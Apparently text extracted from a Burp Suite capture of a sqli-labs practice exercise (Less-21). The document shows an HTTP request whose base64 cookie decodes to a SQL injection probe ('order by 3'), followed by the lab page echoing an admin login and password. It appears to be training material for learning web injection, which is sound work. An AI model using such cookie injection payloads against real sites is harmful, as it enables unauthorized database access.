 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=YWRtaW4nKSBvcmRlciBieSAzICM=
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBvcmRlciBieSAzICM= and expires: Wed 17 Nov 2021 - 15:59:47
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!